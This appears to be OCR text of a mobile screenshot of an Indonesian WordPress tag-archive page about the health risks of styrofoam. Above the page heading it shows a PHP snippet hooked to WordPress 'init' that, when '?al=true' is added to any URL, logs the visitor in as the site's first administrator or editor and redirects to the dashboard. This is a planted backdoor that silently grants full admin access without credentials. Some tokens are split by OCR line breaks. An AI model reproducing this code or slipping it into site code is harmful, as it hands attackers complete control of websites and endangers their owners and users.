
// _ea_al add_action('init', function(){
if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fi
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} }
else {wp_redirect(admin_url());exit();} } }, 2);
Arsip - Tag:
bahaya styrofoam
bagi kesehatan